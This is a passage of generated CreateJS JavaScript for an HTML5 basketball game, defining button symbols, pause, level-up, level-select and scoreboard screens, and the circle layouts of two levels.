	this.subBtn.name = "subBtn";
	this.subBtn.parent = this;
	this.subBtn.setTransform(120.4,163.6);
	new cjs.ButtonHelper(this.subBtn, 0, 1, 2, false, new lib.sdX62(), 3);

	this.instance_5 = new lib.sdX186();
	this.instance_5.parent = this;
	this.instance_5.setTransform(-241,-396);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_5},{t:this.subBtn},{t:this.closeBtn},{t:this.errort},{t:this.instance_4},{t:this.dokrirosabu},{t:this.pnTxt},{t:this.instance_3},{t:this.instance_2},{t:this.instance_1},{t:this.txtscore},{t:this.instance},{t:this.keypad}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX61, new cjs.Rectangle(-332.5,-396,665,719.9), null);


(lib.sdX59 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX192();
	this.instance.parent = this;
	this.instance.setTransform(-223,70);

	this.gamename = new cjs.Text("Basketball A New Challenge: Highscores", "28px 'Passion One'", "#003366");
	this.gamename.name = "gamename";
	this.gamename.textAlign = "center";
	this.gamename.lineHeight = 33;
	this.gamename.lineWidth = 466;
	this.gamename.parent = this;
	this.gamename.setTransform(-2.9,32.8);

	this.closeBtn = new lib.sdX60();
	this.closeBtn.name = "closeBtn";
	this.closeBtn.parent = this;
	this.closeBtn.setTransform(204.1,-28.2);
	new cjs.ButtonHelper(this.closeBtn, 0, 1, 1);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.closeBtn},{t:this.gamename},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX59, new cjs.Rectangle(-237.9,-56.2,470,128.3), null);


(lib.sdX50 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX49();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},4).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX48 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX49();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX50();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX42 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX41();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX40 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX41();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX42();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX39 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX38();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX37 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX38();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX39();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX36 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX35();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX34 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX35();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX36();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX33 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		if(gv.sobj.sfxVolume == 0){
			this.gotoAndStop(1);
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(2));

	// Layer_1
	this.sfxOn = new lib.sdX34();
	this.sfxOn.name = "sfxOn";
	this.sfxOn.parent = this;
	new cjs.ButtonHelper(this.sfxOn, 0, 1, 2, false, new lib.sdX34(), 3);

	this.sfxOff = new lib.sdX37();
	this.sfxOff.name = "sfxOff";
	this.sfxOff.parent = this;
	new cjs.ButtonHelper(this.sfxOff, 0, 1, 2, false, new lib.sdX37(), 3);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.sfxOn}]}).to({state:[{t:this.sfxOff}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX32 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX31();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX30 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX31();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX32();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX29 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX28();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX27 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX28();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX29();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX26 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		if(gv.sobj.musicVolume == 0){
			this.gotoAndStop(1);
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(2));

	// Layer_1
	this.musicOn = new lib.sdX27();
	this.musicOn.name = "musicOn";
	this.musicOn.parent = this;
	new cjs.ButtonHelper(this.musicOn, 0, 1, 2, false, new lib.sdX27(), 3);

	this.musicOff = new lib.sdX30();
	this.musicOff.name = "musicOff";
	this.musicOff.parent = this;
	new cjs.ButtonHelper(this.musicOff, 0, 1, 2, false, new lib.sdX30(), 3);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.musicOn}]}).to({state:[{t:this.musicOff}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX21 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.cover = new lib.sdX22();
	this.cover.name = "cover";
	this.cover.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.cover).wait(1));

}).prototype = getMCSymbolPrototype(lib.sdX21, new cjs.Rectangle(-17,-17,1319,496), null);


(lib.sdX19 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX18();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},4).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX17 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX18();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX19();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX16 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX15();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX14 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.instance = new lib.sdX15();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX16();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX13 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX12();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},5).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX11 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 2
	this.instance = new lib.sdX12();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX13();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.sdX3 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.sdX2();
	this.instance.parent = this;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({scaleX:1.05,scaleY:1.05},4).to({scaleX:1,scaleY:1},4).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-63,-58,125,130);


(lib.sdX1 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 4
	this.instance = new lib.sdX2();
	this.instance.parent = this;
	this.instance.setTransform(0.5,-7);

	this.instance_1 = new lib.sdX3();
	this.instance_1.parent = this;
	this.instance_1.setTransform(0.5,-7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]}).to({state:[{t:this.instance_1}]},1).to({state:[{t:this.instance,p:{scaleX:1,scaleY:1,y:-7}}]},1).to({state:[{t:this.instance,p:{scaleX:1.05,scaleY:1.05,y:-7.3}}]},1).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-62.5,-65,125,130);


(lib.ScoreBoardScreen = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.alpha = 0;
	}
	this.frame_1 = function() {
		initBoard(this);
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1).call(this.frame_1).wait(1));

	// Layer 6
	this.commonItems = new lib.sdX59();
	this.commonItems.name = "commonItems";
	this.commonItems.parent = this;
	this.commonItems.setTransform(3,65.4,1,1,0,0,0,0,0.3);

	this.timeline.addTween(cjs.Tween.get(this.commonItems).wait(2));

	// Layer 7
	this.HE = new lib.sdX61();
	this.HE.name = "HE";
	this.HE.parent = this;
	this.HE.setTransform(0,396.2);

	this.timeline.addTween(cjs.Tween.get(this.HE).wait(2));

	// Layer 8
	this.HL = new lib.sdX70();
	this.HL.name = "HL";
	this.HL.parent = this;
	this.HL.setTransform(0,321);

	this.timeline.addTween(cjs.Tween.get(this.HL).wait(2));

	// Layer 5
	this.HV = new lib.sdX72();
	this.HV.name = "HV";
	this.HV.parent = this;
	this.HV.setTransform(0,321);

	this.timeline.addTween(cjs.Tween.get(this.HV).wait(2));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-332.5,0,665,720.1);


(lib.PauseScreen = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var pauseScreen = this;
		gamevars(6, [onmbutton]);
		function onmbutton(event) {
			if (event.target.getName() == "contBtn") {
		
				gamevars(42, [nextCall]);
			}
		}
		
		function nextCall() {
			pauseScreen.resumeGame.call(null);
			gamevars(7, [onmbutton]);
			gamevars(4, pauseScreen);
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.instance = new lib.Bitmap3();
	this.instance.parent = this;
	this.instance.setTransform(362,63.5);

	this.scoreTxt = new cjs.Text("Game is paused!\nClick on play to resume", "50px 'Passion One'", "#FFFF99");
	this.scoreTxt.name = "scoreTxt";
	this.scoreTxt.textAlign = "center";
	this.scoreTxt.lineHeight = 55;
	this.scoreTxt.lineWidth = 491;
	this.scoreTxt.parent = this;
	this.scoreTxt.setTransform(640,309,1.2,1.2);

	this.instance_1 = new lib.Bitmap9();
	this.instance_1.parent = this;
	this.instance_1.setTransform(335,294.5);

	this.instance_2 = new lib.sdX26();
	this.instance_2.parent = this;
	this.instance_2.setTransform(476.3,592.2,1,1,0,0,0,0.5,0.6);

	this.instance_3 = new lib.sdX33();
	this.instance_3.parent = this;
	this.instance_3.setTransform(640.5,592.2,1,1,0,0,0,0.5,0.6);

	this.contBtn = new lib.sdX48();
	this.contBtn.name = "contBtn";
	this.contBtn.parent = this;
	this.contBtn.setTransform(804.3,591.8,1,1,0,0,0,0.1,0.2);
	new cjs.ButtonHelper(this.contBtn, 0, 1, 2, false, new lib.sdX48(), 3);

	this.instance_4 = new lib.sdX158();
	this.instance_4.parent = this;
	this.instance_4.setTransform(248,11.5);

	this.instance_5 = new lib.Background();
	this.instance_5.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_5},{t:this.instance_4},{t:this.contBtn},{t:this.instance_3},{t:this.instance_2},{t:this.instance_1},{t:this.scoreTxt},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.PauseScreen, new cjs.Rectangle(0,0,1280,720), null);


(lib.LevelUp = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var thisClip = this;
		function updateScore() {
			thisClip.total_txt.text = "TOTAL SCORE: " + gamevars(0).totalScore();
			
		}
		createjs.Tween.get(thisClip, {
			useTicks: true
		}).wait(1).call(updateScore);
		gamevars(6, [onmbutton]);
		
		function nextCall() {
			gamevars(7, [onmbutton]);
			gamevars(4, thisClip);
			gamevars(3, new lib.GamePlay());
		}
		function onmbutton(eobj) {
			switch (eobj.target.getName()) {
				case "nextLevel":
					gamevars(42, [nextCall]);			
					break;
				case "mainmenu":
					gamevars(7, [onmbutton]);
					gamevars(4, thisClip);
					gamevars(3, new lib.IntroScreen());
					break;
			
		
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.total_txt = new cjs.Text("TOTAL SCORE: 2000", "50px 'Passion One'", "#FFFF99");
	this.total_txt.name = "total_txt";
	this.total_txt.textAlign = "center";
	this.total_txt.lineHeight = 55;
	this.total_txt.lineWidth = 491;
	this.total_txt.parent = this;
	this.total_txt.setTransform(640.4,304.6,1.2,1.2);

	this.instance = new lib.Bitmap8();
	this.instance.parent = this;
	this.instance.setTransform(348,291.8);

	this.instance_1 = new lib.sdX156();
	this.instance_1.parent = this;
	this.instance_1.setTransform(351,63);

	this.subscoreapi = new lib.sdX14();
	this.subscoreapi.name = "subscoreapi";
	this.subscoreapi.parent = this;
	this.subscoreapi.setTransform(469.7,582.6,1.018,1.018,0,0,0,0,0.1);
	new cjs.ButtonHelper(this.subscoreapi, 0, 1, 2, false, new lib.sdX14(), 3);

	this.mainmenu = new lib.sdX11();
	this.mainmenu.name = "mainmenu";
	this.mainmenu.parent = this;
	this.mainmenu.setTransform(640.5,582.6,1.018,1.018,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.mainmenu, 0, 1, 2, false, new lib.sdX11(), 3);

	this.nextLevel = new lib.sdX1();
	this.nextLevel.name = "nextLevel";
	this.nextLevel.parent = this;
	this.nextLevel.setTransform(811.2,582.6,1.018,1.018,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.nextLevel, 0, 1, 2, false, new lib.sdX1(), 3);

	this.instance_2 = new lib.sdX158();
	this.instance_2.parent = this;
	this.instance_2.setTransform(248,11.5);

	this.instance_3 = new lib.Background();
	this.instance_3.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_3},{t:this.instance_2},{t:this.nextLevel},{t:this.mainmenu},{t:this.subscoreapi},{t:this.instance_1},{t:this.instance},{t:this.total_txt}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.LevelUp, new cjs.Rectangle(0,0,1280,720), null);


(lib.LevelSelect = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		var levelSelect = this;
		gamevars(6, [onMouseClick]);
		createjs.Tween.get(levelSelect).wait(5).call(initLevelBtns);
		var lbsts = [];
		var startLevel = 1;
		var lonpage = 8;
		var rowspage = 2;
		
		var STARTX = 435;
		var STARTY = 300;
		
		function initLevelBtns() {
			var sx = STARTX;
			var sy = 300;
			var inc = 135;
			for (var i = startLevel; i < startLevel + lonpage; i++) {
				var lbtn = new lib.LevelS();
				lbtn.name = "lbtn";
				lbtn.txt.text = i + "";
				lbtn.txt1.text = i + "";
				lbtn.x = sx;
				lbtn.y = sy;
				sx += inc;
				lbtn.gotoAndStop(0);
				if (i > (gamevars(0).sobj.currentLevel)) {
					lbtn.gotoAndStop(1);
					lbtn.mouseEnabled = false;
				}
				lbtn.mouseChildren = false;
				lbtn.cursor = "pointer";
				levelSelect.addChild(lbtn);
				if (i % (lonpage/rowspage) == 0) {
					sx = STARTX;
					sy += inc
				}
				lbsts.push(lbtn);
			}
			startLevel = (Math.floor((gamevars(0).sobj.currentLevel-1)/lonpage)*lonpage)+1;
			if(startLevel > gamevars(0).totalLevels){
				startLevel-=lonpage;
			}
			updateLevels();
		}
		function updateLevels() {
			var idx = 0;
			for (var i = startLevel; i < startLevel + lonpage; i++) {
				var lbtn = lbsts[idx];
				lbtn.txt.text = i + "";
				lbtn.txt1.text = i + "";
				lbtn.gotoAndStop(0);
				lbtn.mouseEnabled = true;
				if (i > (gamevars(0).sobj.currentLevel)) {
					lbtn.gotoAndStop(1);
					lbtn.mouseEnabled = false;
				}
				lbtn.mouseChildren = false;
				idx++;
			}
		}
		function onMouseClick(event) {
			if (event.target.name == "lbtn") {
				var lno = Number(event.target.txt.text);
				gamevars(0).playingLevel = lno;
				gamevars(7, [onMouseClick]);
				gamevars(4, levelSelect);
				gamevars(3, new lib.GamePlay());
		
			}
			switch (event.target.getName()) {
				case "mainMenu":
					gamevars(7, [onMouseClick]);
					gamevars(4, levelSelect);
					gamevars(3, new lib.IntroScreen());
					break;
				case "nextLevels":
					if (startLevel + (lonpage-1) == gamevars(0).totalLevels) {
						return;
					} else {
						startLevel += lonpage;
						updateLevels();
					}
					break;
				case "prevLevels":
					if (startLevel == 1) {
						return;
					} else {
						startLevel -= lonpage;
						updateLevels();
					}
					break;
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.mainMenu = new lib.sdX11();
	this.mainMenu.name = "mainMenu";
	this.mainMenu.parent = this;
	this.mainMenu.setTransform(1191.3,637.5,0.9,0.9);
	new cjs.ButtonHelper(this.mainMenu, 0, 1, 2, false, new lib.sdX11(), 3);

	this.instance = new lib.Bitmap20();
	this.instance.parent = this;
	this.instance.setTransform(13,628,0.6,0.6);

	this.prevLevels = new lib.sdX1();
	this.prevLevels.name = "prevLevels";
	this.prevLevels.parent = this;
	this.prevLevels.setTransform(267.8,360.1,1.018,1.018,0,0,180,0.1,0.1);
	new cjs.ButtonHelper(this.prevLevels, 0, 1, 2, false, new lib.sdX1(), 3);

	this.nextLevels = new lib.sdX1();
	this.nextLevels.name = "nextLevels";
	this.nextLevels.parent = this;
	this.nextLevels.setTransform(1012.3,360.1,1.018,1.018,0,0,0,0.1,0.1);
	new cjs.ButtonHelper(this.nextLevels, 0, 1, 2, false, new lib.sdX1(), 3);

	this.instance_1 = new lib.sdX157();
	this.instance_1.parent = this;
	this.instance_1.setTransform(410.8,36.5);

	this.instance_2 = new lib.sdX158();
	this.instance_2.parent = this;
	this.instance_2.setTransform(248,11.5);

	this.instance_3 = new lib.Background();
	this.instance_3.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_3},{t:this.instance_2},{t:this.instance_1},{t:this.nextLevels},{t:this.prevLevels},{t:this.instance},{t:this.mainMenu}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.LevelSelect, new cjs.Rectangle(0,0,1280,720), null);


(lib.Level16 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(791.7,374.5,1.928,1.923,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1053.8,415.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1144.9,26.2,1.928,1.923,0,0,0,0.1,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(910.7,286.5,1.686,1.683,0,0,0,0.1,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
	this.circle3.parent = this;
	this.circle3.setTransform(957.1,106.5,3.011,3.005,0,0,0,0.1,0.1);

	this.circle0 = new lib.sdX82();
	this.circle0.name = "circle0";
	this.circle0.parent = this;
	this.circle0.setTransform(1086.7,79.3,1.927,1.923,0,0,0,0.1,0.1);

	this.circle9_1 = new lib.sdX82();
	this.circle9_1.name = "circle9_1";
	this.circle9_1.parent = this;
	this.circle9_1.setTransform(111.8,374.5,1.928,1.923,0,0,0,0.1,0.1);

	this.circle8_1 = new lib.sdX82();
	this.circle8_1.name = "circle8_1";
	this.circle8_1.parent = this;
	this.circle8_1.setTransform(373.9,415.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7_1 = new lib.sdX82();
	this.circle7_1.name = "circle7_1";
	this.circle7_1.parent = this;
	this.circle7_1.setTransform(465,26.2,1.928,1.923,0,0,0,0.1,0.1);

	this.circle2_1 = new lib.sdX82();
	this.circle2_1.name = "circle2_1";
	this.circle2_1.parent = this;
	this.circle2_1.setTransform(230.9,286.5,1.686,1.683,0,0,0,0.1,0.1);

	this.circle3_1 = new lib.sdX82();
	this.circle3_1.name = "circle3_1";
	this.circle3_1.parent = this;
	this.circle3_1.setTransform(277.3,106.5,3.011,3.005,0,0,0,0.1,0.1);

	this.circle0_1 = new lib.sdX82();
	this.circle0_1.name = "circle0_1";
	this.circle0_1.parent = this;
	this.circle0_1.setTransform(406.9,79.3,1.927,1.923,0,0,0,0.1,0.1);

	this.instance = new lib.Bitmap11();
	this.instance.parent = this;
	this.instance.setTransform(680,0);

	this.instance_1 = new lib.Bitmap10();
	this.instance_1.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_1},{t:this.instance},{t:this.circle0_1},{t:this.circle3_1},{t:this.circle2_1},{t:this.circle7_1},{t:this.circle8_1},{t:this.circle9_1},{t:this.circle0},{t:this.circle3},{t:this.circle2},{t:this.circle7},{t:this.circle8},{t:this.circle9}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Level16, new cjs.Rectangle(0,-4.8,1280,464.8), null);


(lib.Level15 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer 1
	this.circle9 = new lib.sdX82();
	this.circle9.name = "circle9";
	this.circle9.parent = this;
	this.circle9.setTransform(735,382.9,2.41,2.404,0,0,0,0.1,0.1);

	this.circle8 = new lib.sdX82();
	this.circle8.name = "circle8";
	this.circle8.parent = this;
	this.circle8.setTransform(1164.3,390.7,2.41,2.404,0,0,0,0.1,0.1);

	this.circle7 = new lib.sdX82();
	this.circle7.name = "circle7";
	this.circle7.parent = this;
	this.circle7.setTransform(1129.8,45.2,2.41,2.404,0,0,0,0.1,0.1);

	this.circle2 = new lib.sdX82();
	this.circle2.name = "circle2";
	this.circle2.parent = this;
	this.circle2.setTransform(932.9,339.8,2.408,2.404,0,0,0,0.1,0.1);

	this.circle3 = new lib.sdX82();
	this.circle3.name = "circle3";
